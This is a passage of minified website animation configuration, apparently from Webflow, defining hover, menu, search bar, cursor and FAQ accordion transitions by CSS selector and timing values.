6",actionItemGroups:[{actionItems:[{id:"a-145-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inOutQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-middle",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bda"]},widthValue:0,widthUnit:"px",heightUnit:"PX",locked:!1}},{id:"a-145-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-bottom",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bdc"]},yValue:-8,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-145-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-top",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bd9"]},yValue:8,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-145-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:600,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-top",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bd9"]},zValue:-45,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-145-n-5",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:600,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-bottom",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bdc"]},zValue:45,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17a9f3042c6},"a-146":{id:"a-146",title:"Navbar 11 menu [Close] 6",actionItemGroups:[{actionItems:[{id:"a-146-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:600,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-bottom",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bdc"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-146-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:600,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-top",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bd9"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-146-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-bottom",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bdc"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-146-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-top",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bd9"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-146-n-5",actionTypeId:"STYLE_SIZE",config:{delay:400,easing:"inOutQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-middle",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bda"]},widthValue:24,widthUnit:"px",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17a9f363110},"a-147":{id:"a-147",title:"Search Bar - Open 5",actionItemGroups:[{actionItems:[{id:"a-147-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".search-banner_component",selectorGuids:["f0d83a21-79d8-918a-7f6b-9ad5fe8d56ea"]},yValue:-110,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-147-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".search-banner-overlay",selectorGuids:["796ac0b7-ebb0-116b-a9f8-4877b7fe84e3"]},value:0,unit:""}},{id:"a-147-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".search-banner_main-component",selectorGuids:["d77e367f-d1b1-1d09-ca10-89f5a63ba400"]},value:"none"}}]},{actionItems:[{id:"a-147-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:750,target:{selector:".search-banner_component",selectorGuids:["f0d83a21-79d8-918a-7f6b-9ad5fe8d56ea"]},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-147-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".search-banner_main-component",selectorGuids:["d77e367f-d1b1-1d09-ca10-89f5a63ba400"]},value:"block"}},{id:"a-147-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:100,easing:"ease",duration:500,target:{selector:".search-banner-overlay",selectorGuids:["796ac0b7-ebb0-116b-a9f8-4877b7fe84e3"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b4a97a6ff},"a-148":{id:"a-148",title:"Search Bar - Close 5",actionItemGroups:[{actionItems:[{id:"a-148-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:500,target:{selector:".search-banner-overlay",selectorGuids:["796ac0b7-ebb0-116b-a9f8-4877b7fe84e3"]},value:0,unit:""}},{id:"a-148-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:750,target:{selector:".search-banner_component",selectorGuids:["f0d83a21-79d8-918a-7f6b-9ad5fe8d56ea"]},yValue:-110,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]},{actionItems:[{id:"a-148-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".search-banner_main-component",selectorGuids:["d77e367f-d1b1-1d09-ca10-89f5a63ba400"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b4a97a6ff},"a-151":{id:"a-151",title:"stats-scroll-new",continuousParameterGroups:[{id:"a-151-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:25,actionItems:[{id:"a-151-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{},yValue:-2.5,xUnit:"PX",yUnit:"rem",zUnit:"PX"}},{id:"a-151-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"65314f57d74188c7da6694e8|c055f227-b779-fe21-0dfa-39561aef8c73"},widthValue:93,heightValue:99,widthUnit:"%",heightUnit:"%",locked:!1}}]},{keyframe:64,actionItems:[{id:"a-151-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"65314f57d74188c7da6694e8|c055f227-b779-fe21-0dfa-39561aef8c73"},widthValue:100,heightValue:100,widthUnit:"%",heightUnit:"%",locked:!1}},{id:"a-151-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{},yValue:0,xUnit:"PX",yUnit:"rem",zUnit:"PX"}},{id:"a-151-n-5",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{},globalSwatchId:"",rValue:159,bValue:83,gValue:83,aValue:0}}]},{keyframe:65,actionItems:[{id:"a-151-n-6",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{},globalSwatchId:"--dark-navy",rValue:16,bValue:40,gValue:24,aValue:1}}]}]}],createdOn:0x19321290ac8},"a-149":{id:"a-149",title:"hide-bacground",actionItemGroups:[{actionItems:[{id:"a-149-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:350,target:{useEventTarget:"CHILDREN",selector:".absolute-card-image-copy.last",selectorGuids:["2bf1ae9f-1cae-8da2-33d9-e0efb6ddd85e","bf5b4eea-66ec-9911-472b-b24cf3ba681a"]},value:1,unit:""}},{id:"a-149-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:350,target:{useEventTarget:"CHILDREN",selector:".absolute-card-image.last",selectorGuids:["aee30f0d-8d21-b100-ee39-6a00acb3544f","4e09ad92-55b7-30aa-e1ff-a41355040b2f"]},value:0,unit:""}},{id:"a-149-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"ease",duration:350,target:{selector:".the-icon",selectorGuids:["f18f2b1f-5c57-b1cd-40be-cf2bfe4c310a"]},xValue:.5,xUnit:"rem",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1930848109a},"a-150":{id:"a-150",title:"hide-bacground 2",actionItemGroups:[{actionItems:[{id:"a-150-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:350,target:{useEventTarget:"CHILDREN",selector:".absolute-card-image-copy.last",selectorGuids:["2bf1ae9f-1cae-8da2-33d9-e0efb6ddd85e","bf5b4eea-66ec-9911-472b-b24cf3ba681a"]},value:0,unit:""}},{id:"a-150-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"ease",duration:350,target:{selector:".the-icon",selectorGuids:["f18f2b1f-5c57-b1cd-40be-cf2bfe4c310a"]},xValue:0,xUnit:"rem",yUnit:"PX",zUnit:"PX"}},{id:"a-150-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:350,target:{useEventTarget:"CHILDREN",selector:".absolute-card-image.last",selectorGuids:["aee30f0d-8d21-b100-ee39-6a00acb3544f","4e09ad92-55b7-30aa-e1ff-a41355040b2f"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1930848109a},"a-156":{id:"a-156",title:"New Mouse Animation",continuousParameterGroups:[{id:"a-156-p",type:"MOUSE_X",parameterLabel:"Mouse X",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-156-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".cursor",selectorGuids:["464bd2e4-6bbb-8037-74fe-90823f0cffeb"]},xValue:-50,xUnit:"vw",yUnit:"PX",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-156-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".cursor",selectorGuids:["464bd2e4-6bbb-8037-74fe-90823f0cffeb"]},xValue:50,xUnit:"vw",yUnit:"PX",zUnit:"PX"}}]}]},{id:"a-156-p-2",type:"MOUSE_Y",parameterLabel:"Mouse Y",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-156-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".cursor",selectorGuids:["464bd2e4-6bbb-8037-74fe-90823f0cffeb"]},yValue:-50,xUnit:"PX",yUnit:"vh",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-156-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".cursor",selectorGuids:["464bd2e4-6bbb-8037-74fe-90823f0cffeb"]},yValue:50,xUnit:"PX",yUnit:"vh",zUnit:"PX"}}]}]}],createdOn:0x193847e933f},"a-159":{id:"a-159",title:"change-background-nav",actionItemGroups:[{actionItems:[{id:"a-159-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:150,target:{useEventTarget:"PARENT",selector:".navigation",selectorGuids:["a4d2e8a5-326e-a882-d971-02a453d170ce"]},globalSwatchId:"",rValue:71,bValue:103,gValue:84,aValue:.8}}]}],useFirstGroupAsInitialState:!1,createdOn:0x193894ed89e},"a-160":{id:"a-160",title:"change-background-nav-second-click",actionItemGroups:[{actionItems:[{id:"a-160-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:150,target:{useEventTarget:"PARENT",selector:".navigation",selectorGuids:["a4d2e8a5-326e-a882-d971-02a453d170ce"]},globalSwatchId:"",rValue:71,bValue:103,gValue:84,aValue:0}},{id:"a-160-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"easeOut",duration:150,target:{useEventTarget:!0,id:"666855dc6a1237cee191333b|d77acc01-2c6a-562f-0d8c-baf2b8b3f1c3"},globalSwatchId:"--grey",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-160-n-3",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeOut",duration:150,target:{useEventTarget:!0,id:"666855dc6a1237cee191333b|d77acc01-2c6a-562f-0d8c-baf2b8b3f1c3"},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x193894ed89e},"a-157":{id:"a-157",title:"show-cursor",actionItemGroups:[{actionItems:[{id:"a-157-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".cursor-wrap",selectorGuids:["464bd2e4-6bbb-8037-74fe-90823f0cffea"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1938484d2a3},"a-158":{id:"a-158",title:"show-cursor 2",actionItemGroups:[{actionItems:[{id:"a-158-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{selector:".cursor-wrap",selectorGuids:["464bd2e4-6bbb-8037-74fe-90823f0cffea"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1938484d2a3},"a-163":{id:"a-163",title:"turn-icon",actionItemGroups:[{actionItems:[{id:"a-163-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inQuad",duration:200,target:{useEventTarget:"CHILDREN",selector:".icon",selectorGuids:["021d65e8-d403-dca6-f771-511976e854b1"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19396f06abf},"a-164":{id:"a-164",title:"turn-icon 2",actionItemGroups:[{actionItems:[{id:"a-164-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inQuad",duration:200,target:{useEventTarget:"CHILDREN",selector:".icon",selectorGuids:["021d65e8-d403-dca6-f771-511976e854b1"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19396f06abf},"a-165":{id:"a-165",title:"nav-link-hover",actionItemGroups:[{actionItems:[{id:"a-165-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuad",duration:500,target:{useEventTarget:"CHILDREN",selector:".image-100--cover",selectorGuids:["41f77a0f-1a80-4491-9d97-edf022da8525"]},xValue:1.1,yValue:1.1,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19397d4c255},"a-166":{id:"a-166",title:"nav-link-hover 2",actionItemGroups:[{actionItems:[{id:"a-166-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuad",duration:300,target:{useEventTarget:"CHILDREN",selector:".image-100--cover",selectorGuids:["41f77a0f-1a80-4491-9d97-edf022da8525"]},xValue:1,yValue:1,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19397d4c255},"a-44":{id:"a-44",title:"Search Bar - Open",actionItemGroups:[{actionItems:[{id:"a-44-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".search-banner_component",selectorGuids:["f0d83a21-79d8-918a-7f6b-9ad5fe8d56ea"]},yValue:-110,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-44-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".search-banner-overlay",selectorGuids:["796ac0b7-ebb0-116b-a9f8-4877b7fe84e3"]},value:0,unit:""}},{id:"a-44-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".search-banner_main-component",selectorGuids:["d77e367f-d1b1-1d09-ca10-89f5a63ba400"]},value:"none"}}]},{actionItems:[{id:"a-44-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:750,target:{selector:".search-banner_component",selectorGuids:["f0d83a21-79d8-918a-7f6b-9ad5fe8d56ea"]},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-44-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".search-banner_main-component",selectorGuids:["d77e367f-d1b1-1d09-ca10-89f5a63ba400"]},value:"block"}},{id:"a-44-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:100,easing:"ease",duration:500,target:{selector:".search-banner-overlay",selectorGuids:["796ac0b7-ebb0-116b-a9f8-4877b7fe84e3"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b4a97a6ff},"a-48":{id:"a-48",title:"Search Bar - Close",actionItemGroups:[{actionItems:[{id:"a-48-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:500,target:{selector:".search-banner-overlay",selectorGuids:["796ac0b7-ebb0-116b-a9f8-4877b7fe84e3"]},value:0,unit:""}},{id:"a-48-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:750,target:{selector:".search-banner_component",selectorGuids:["f0d83a21-79d8-918a-7f6b-9ad5fe8d56ea"]},yValue:-110,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]},{actionItems:[{id:"a-48-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".search-banner_main-component",selectorGuids:["d77e367f-d1b1-1d09-ca10-89f5a63ba400"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b4a97a6ff},"a-169":{id:"a-169",title:"hero-card-hover",actionItemGroups:[{actionItems:[{id:"a-169-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"outQuad",duration:250,target:{},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x193b1e80259},"a-170":{id:"a-170",title:"hero-card-hover-out",actionItemGroups:[{actionItems:[{id:"a-170-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"outQuad",duration:250,target:{},globalSwatchId:"",rValue:35,bValue:222,gValue:163,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x193b1e80259},"a-152":{id:"a-152",title:"datasheets-card-hover",actionItemGroups:[{actionItems:[{id:"a-152-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"6542a3904728efb18201e1bb|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-152-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-152-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-152-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-153":{id:"a-153",title:"datasheets-card-hover-out",actionItemGroups:[{actionItems:[{id:"a-153-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"6542a3904728efb18201e1bb|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-153-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-153-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-153-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-176":{id:"a-176",title:"data-hover",actionItemGroups:[],useFirstGroupAsInitialState:!1,createdOn:0x1948fb823ec},"a-154":{id:"a-154",title:"FAQ 6 accordion [Open] 2",actionItemGroups:[{actionItems:[{id:"a-154-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".faq-answers",selectorGuids:["a19559b8-aac9-7e0b-2cbc-03b4b66a88d1"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-154-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq-answers",selectorGuids:["a19559b8-aac9-7e0b-2cbc-03b4b66a88d1"]},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}},{id:"a-154-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".faq6_icon-wrapper-2",selectorGuids:["a19559b8-aac9-7e0b-2cbc-03b4b66a88ce"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17b2354bfa3},"a-155":{id:"a-155",title:"FAQ 6 accordion [Close] 2",actionItemGroups:[{actionItems:[{id:"a-155-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq-answers",selectorGuids:["a19559b8-aac9-7e0b-2cbc-03b4b66a88d1"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}},{id:"a-155-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".faq6_icon-wrapper-2",selectorGuids:["a19559b8-aac9-7e0b-2cbc-03b4b66a88ce"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17b2354bfa3},"a-193":{id:"a-193",title:"terms-hover",actionItemGroups:[{actionItems:[{id:"a-193-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeIn",duration:350,target:{useEventTarget:!0,id:"66685b8576c020ea6cde0ee3|31a9c6b9-da87-421c-56ec-8c9ab5e321de"},globalSwatchId:"",rValue:236,bValue:254,gValue:245,aValue:1}},{id:"a-193-n-3",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeIn",duration:350,target:{},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-193-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"easeIn",duration:350,target:{useEventTarget:"CHILDREN",selector:".new-heading-5.inter",selectorGuids:["924bf9fd-cc1a-82ce-a5a2-4218458e69e3","ec1b612b-40d8-443e-b3b5-39506d509957"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-193-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"easeIn",duration:350,target:{},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1963ab7c7ea},"a-194":{id:"a-194",title:"terms-hover-out",actionItemGroups:[{actionItems:[{id:"a-194-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeIn",duration:350,target:{useEventTarget:!0,id:"66685b8576c020ea6cde0ee3|31a9c6b9-da87-421c-56ec-8c9ab5e321de"},globalSwatchId:"",rValue:236,bValue:254,gValue:245,aValue:0}},{id:"a-194-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeIn",duration:350,target:{},globalSwatchId:"",rValue:236,bValue:254,gValue:245,aValue:1}},{id:"a-194-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"easeIn",duration:350,target:{useEventTarget:"CHILDREN",selector:".new-heading-5.inter",selectorGuids:["924bf9fd-cc1a-82ce-a5a2-4218458e69e3","ec1b612b-40d8-443e-b3b5-39506d509957"]},globalSwatchId:"--grey",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-194-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"easeIn",duration:350,target:{},globalSwatchId:"--grey",rValue:71,bValue:103,gValue:84,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1963ab7c7ea},"a-173":{id:"a-173",title:"intro-satelite-click",actionItemGroups:[{actionItems:[{id:"a-173-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-intro",selectorGuids:["6f3728b9-1e24-78a5-7c87-486b41cf9def"]},value:1,unit:""}},{id:"a-173-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-compliance",selectorGuids:["264fe36e-8521-6d48-7445-b4981e620bf8"]},value:0,unit:""}},{id:"a-173-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-security",selectorGuids:["98daca56-a0bb-68c7-870e-bf16eb3d401d"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1948f39bbe6},"a-171":{id:"a-171",title:"security-satelite-click",actionItemGroups:[{actionItems:[{id:"a-171-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-intro",selectorGuids:["6f3728b9-1e24-78a5-7c87-486b41cf9def"]},value:0,unit:""}},{id:"a-171-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-compliance",selectorGuids:["264fe36e-8521-6d48-7445-b4981e620bf8"]},value:0,unit:""}},{id:"a-171-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-security",selectorGuids:["98daca56-a0bb-68c7-870e-bf16eb3d401d"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1948f39bbe6},"a-172":{id:"a-172",title:"compliance-satelite-click",actionItemGroups:[{actionItems:[{id:"a-172-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-intro",selectorGuids:["6f3728b9-1e24-78a5-7c87-486b41cf9def"]},value:0,unit:""}},{id:"a-172-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-compliance",selectorGuids:["264fe36e-8521-6d48-7445-b4981e620bf8"]},value:1,unit:""}},{id:"a-172-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-security",selectorGuids:["98daca56-a0bb-68c7-870e-bf16eb3d401d"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1948f39bbe6},"a-174":{id:"a-174",title:"FAQ 1 accordion [Open] 4",actionItemGroups:[{actionItems:[{id:"a-174-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".faq-details",selectorGuids:["1cd64d2f-2ee7-e930-45fd-f959ae714a01"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-174-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq-details",selectorGuids:["1cd64d2f-2ee7-e930-45fd-f959ae714a01"]},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}},{id:"a-174-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"CHILDREN",selector:".faq-icon-wrapper",selectorGuids:["1cd64d2f-2ee7-e930-45fd-f959ae714a05"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17b1ea539da},"a-175":{id:"a-175",title:"FAQ 1 accordion [Close] 